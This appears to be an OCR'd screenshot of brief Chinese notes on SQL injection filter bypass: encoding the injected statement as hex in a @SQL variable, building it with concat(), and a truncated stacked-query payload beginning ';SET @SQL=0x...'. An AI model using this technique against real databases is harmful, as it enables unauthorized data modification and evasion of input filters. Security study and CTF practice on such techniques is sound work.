
直接贴payload，注入语句用16进制代替在
@SQL
concat()+16进制单字符绕。
hpdoge
r';SET @SQL=0x5550444154452